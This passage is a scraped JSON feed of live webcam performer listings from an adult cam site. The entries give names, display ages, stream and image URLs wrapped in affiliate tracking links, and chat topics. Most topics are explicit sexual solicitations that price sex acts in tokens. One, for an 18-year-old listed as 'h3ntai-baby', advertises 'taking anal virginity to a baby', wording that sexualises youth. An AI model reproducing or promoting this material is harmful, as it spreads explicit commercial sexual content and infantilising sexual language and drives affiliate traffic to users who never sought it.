\\u0421\\u041c\\u041e\\u0422\\u0420\\u042e !!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":977,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXXXsexXXXXX\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":907,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DearAmiira\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DearAmiira\",\"display_name\":\"DearAmiira\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/07c\\/131\\/245\\/6dffb7c0f83f5799c4a68e4e9453e007_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig_lq\\/15d9fe.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig_lq\\/15d9fe.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/07c\\/131\\/245\\/xbig\\/15d9fe.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DearAmiira\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DearAmiira\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DearAmiira\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DearAmiira?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DearAmiira\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_DearAmiira.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_DearAmiira\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_DearAmiira\\/playlist.m3u8\",\"chat_topic\":\"Hi! \\u2764 You can interact with me on the stream via the tip menu, the wheel of fortune and Lovense toys (requests are also welcome). Topless: @remain tokens left. [P.S.] I do not show pussy in public chat*\",\"chat_topic_ru\":\"\\u0417\\u0434\\u0440\\u0430\\u0432\\u0441\\u0442\\u0432\\u0443\\u0439! \\u2764 \\u0412\\u0437\\u0430\\u0438\\u043c\\u043e\\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u043e\\u0432\\u0430\\u0442\\u044c \\u0441\\u043e \\u043c\\u043d\\u043e\\u0439 \\u043d\\u0430 \\u0441\\u0442\\u0440\\u0438\\u043c\\u0435 \\u043c\\u043e\\u0436\\u043d\\u043e \\u0447\\u0435\\u0440\\u0435\\u0437 \\u0442\\u0438\\u043f-\\u043c\\u0435\\u043d\\u044e, \\u043a\\u043e\\u043b\\u0435\\u0441\\u043e \\u0444\\u043e\\u0440\\u0442\\u0443\\u043d\\u044b  \\u0438 \\u0438\\u0433\\u0440\\u0443\\u0448\\u043a\\u0438 Lovense (\\u0442\\u0430\\u043a\\u0436\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0441\\u0442\\u0432\\u0443\\u044e\\u0442\\u0441\\u044f \\u0440\\u0435\\u043a\\u0432\\u0435\\u0441\\u0442\\u044b). \\u0422\\u043e\\u043f\\u043b\\u0435\\u0441: @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c.[P.S.] \\u0412 \\u043e\\u0431\\u0449\\u0435\\u043c \\u0447\\u0430\\u0442\\u0435 \\u043a\\u0438\\u0441\\u043a\\u0443 \\u043d\\u0435 \\u043f\\u043e\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u044e*\",\"flags\":[\"american\",\"russian\"],\"online_time\":3251,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DearAmiira\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":853,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"h3ntai-baby\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/h3ntai-baby\",\"display_name\":\"h3ntai-baby\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d0\\/177\\/244\\/6b19298f808d9a1f1cc0d09448f0c46d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig_lq\\/b36248.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig_lq\\/b36248.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d0\\/177\\/244\\/xbig\\/b36248.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/h3ntai-baby\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/h3ntai-baby\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/h3ntai-baby\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/h3ntai-baby?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/h3ntai-baby\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_h3ntai-baby.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_h3ntai-baby\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_h3ntai-baby\\/playlist.m3u8\",\"chat_topic\":\"HAPPY BD LILU! taking anal virginity to a baby @total \\u2013 countdown.  @sofar  collected,  @remain  left until the show starts! please buy our hot videos \\u2764\",\"chat_topic_ru\":\"\\u0414\\u0420 \\u041b\\u0418\\u041b\\u0423! \\u043b\\u0438\\u0448\\u0435\\u043d\\u0438\\u0435 \\u0430\\u043d\\u0430\\u043b\\u044c\\u043d\\u043e\\u0439 \\u0434\\u0435\\u0432\\u0441\\u0442\\u0432\\u0435\\u043d\\u043d\\u043e\\u0441\\u0442\\u0438 \\u043c\\u0430\\u043b\\u044b\\u0448\\u043a\\u0435  @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442. @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!  \\u043f\\u043e\\u0437\\u044f \\u043a\\u0443\\u043f\\u0438\\u0442\\u0435 \\u043d\\u0430\\u0448\\u0438 \\u0441\\u0435\\u043a\\u0441\\u0438 \\u0432\\u0438\\u0434\\u0435\\u043e, \\u043c\\u0430\\u043b\\u0435\\u043d\\u044c\\u043a\\u0438\\u0439 \\u043e\\u0447\\u0435\\u043d\\u044c \\u0441\\u0442\\u0430\\u0440\\u0430\\u0432\\u0441\\u044f \\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":2617,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_h3ntai-baby\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":808,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"XXXDreamTeam\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/XXXDreamTeam\",\"display_name\":\"XXXDreamTeam\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/295\\/1f1\\/7ac2196c4220367f9c0dc3fe93800275_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/cacd82.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig_lq\\/cacd82.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/295\\/1f1\\/xbig\\/cacd82.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/XXXDreamTeam\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/XXXDreamTeam\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_XXXDreamTeam.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_XXXDreamTeam\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_XXXDreamTeam\\/playlist.m3u8\",\"chat_topic\":\"@remain \\u0434\\u043e \\u041b\\u0410\\u0421\\u041a\\u0410\\u0422\\u042c \\u0412\\u041b\\u0410\\u0416\\u041d\\u0423\\u042e \\u041a\\u0418\\u0421\\u041a\\u0423\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421-\\u041f\\u041e\\u0414\\u0410\\u0420\\u041e\\u041a\",\"chat_topic_ru\":\"@remain to PLAY WITH WET PUSSYTOKENS IN PM-GIFT\",\"flags\":[\"american\",\"russian\"],\"online_time\":563,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_XXXDreamTeam\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":742,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"-Your-Michelle-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Your-Michelle-\",\"display_name\":\"-Your-Michelle-\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/21c\\/08d\\/83616c4a14db23794e9f75db46651b1b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/f7b092.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig_lq\\/f7b092.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/21c\\/08d\\/xbig\\/f7b092.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Your-Michelle-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Your-Michelle-\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_-Your-Michelle-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_-Your-Michelle-\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_-Your-Michelle-\\/playlist.m3u8\",\"chat_topic\":\"@remain) for a good mood I\'m Michelle. inst: your_michellebcLovens works from 2 tkTOP vibro 10, 50, 100, 120 tk. Bring to orgasm 399 tk, drive crazy with vibration 888tk)\",\"chat_topic_ru\":\"@remain \\u043d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 \\u042f \\u041c\\u0438\\u0448\\u0435\\u043b\\u044c. inst: your_michellebc\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a\\u0422\\u041e\\u041f \\u0432\\u0438\\u0431\\u0440\\u043e 10, 50, 100, 120 \\u0442\\u043a. \\u0414\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 399 \\u0442\\u043a, \\u0441\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0441 \\u0443\\u043c\\u0430 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0435\\u0439 888\\u0442\\u043a)\",\"flags\":[\"american\",\"russian\"],\"online_time\":7209,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Your-Michelle-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":711,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Katyushaa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Katyushaa\",\"display_name\":\"Wetyufi\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0be\\/20c\\/2cb\\/750a51190d37bbb476d4d0a002bcef5f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig_lq\\/a6e6e1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0be\\/20c\\/2cb\\/xbig\\/a6e6e1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Katyushaa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Katyushaa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Katyushaa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Katyushaa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Katyushaa\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Katyushaa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Katyushaa\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Katyushaa\\/playlist.m3u8\",\"chat_topic\":\"hihi im Avrora :) i\'m with you again today and glad to see you on my stream>< 0_0 Help me raise 15000 to Raise KAMS :) thanks a lot for your support in the top 100 ^^  @total Your help @sofar All that\'s left is to assemble @remain \",\"chat_topic_ru\":\"\\u041b\\u044e\\u0431\\u043e\\u0432\\u044c \\u2013 \\u044d\\u0442\\u043e \\u043c\\u043e\\u044f \\u0440\\u0435\\u043b\\u0438\\u0433\\u0438\\u044f.\",\"flags\":[\"american\"],\"online_time\":9283,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Katyushaa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":703,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"DvaBomja\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DvaBomja\",\"display_name\":\"cutemilana_sexwife\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ca\\/0a0\\/041\\/5fe5b3f61be51f342c487473470b9b9a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/48d23c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig_lq\\/48d23c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ca\\/0a0\\/041\\/xbig\\/48d23c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DvaBomja\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DvaBomja\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DvaBomja?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DvaBomja\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_DvaBomja.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_DvaBomja\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_DvaBomja\\/playlist.m3u8\",\"chat_topic\":\"NEW videos and profile photos, and you can also buy Photos and Videos with a couple of LallyRose from the collaboration on our account. The password for all Live albums is 111tk, and instagram is 99tk.\",\"chat_topic_ru\":\"NEW \\u0432\\u0438\\u0434\\u0435\\u043e \\u0438 \\u0444\\u043e\\u0442\\u043e \\u0432 \\u043f\\u0440\\u043e\\u0444\\u0438\\u043b\\u0435, \\u0430 \\u0435\\u0449\\u0451 \\u0443 \\u043d\\u0430\\u0441 \\u043d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 \\u0432\\u044b \\u043c\\u043e\\u0436\\u0435\\u0442\\u0435 \\u043a\\u0443\\u043f\\u0438\\u0442\\u044c  c \\u043a\\u043e\\u043b\\u043b\\u0430\\u0431\\u0430 \\u0424\\u043e\\u0442\\u043e \\u0438 \\u0412\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043f\\u0430\\u0440\\u043e\\u0439 LallyRose. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 Live \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 111\\u0442\\u043a, \\u0430 \\u0438\\u043d\\u0441\\u0442\\u0430\\u0433\\u0440\\u0430\\u043c 99\\u0442\\u043a.\",\"flags\":[\"american\",\"russian\"],\"online_time\":4960,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DvaBomja\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":669,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"squirtpro\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/squirtpro\",\"display_name\":\"squirtproo\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/0bd\\/123\\/a44b41e700fe7c7373def76983449dde_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/79a321.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig_lq\\/79a321.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0bd\\/123\\/xbig\\/79a321.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/squirtpro\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/squirtpro\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/squirtpro?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/squirtpro\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_squirtpro.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_squirtpro\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_squirtpro\\/playlist.m3u8\",\"chat_topic\":\"SHOW:  ANAL SHOW \\u00ab@total \\u2014 countdown: @sofar collected, @remain left until showtime\\u00bbA SHOW CUSTOMIZED TO YOUR OWN SCRIPT in a fully private chat (no mask required)\\u2665\\ufe0fWITHOUT MASK and ANAL in there FULL PRIVAT\",\"chat_topic_ru\":\"\\u0422\\u0435\\u043c\\u0430:\\u0428\\u041e\\u0423 :   \\u0410\\u041d\\u0410\\u041b \\u0428\\u041e\\u0423 \\u0421 \\u041e\\u041a\\u041e\\u041d\\u0427\\u0410\\u041d\\u0418\\u0415\\u041c \\u0412\\u041d\\u0423\\u0422\\u0420\\u042c @-\\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb \\u2764\\ufe0f\\u0428\\u041e\\u0423 \\u041f\\u041e \\u0412\\u0410\\u0428\\u0415\\u041c\\u0423 \\u0421\\u0426\\u0415\\u041d\\u0410\\u0420\\u0418\\u042e \\u0412 \\u041f\\u041e\\u041b\\u041d\\u041e\\u041c \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422E\\u0411\\u0415\\u0417 \\u041c\\u0410\\u0421\\u041a\\u0418 \\u0418 \\u0410\\u041d\\u0410\\u041b \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c 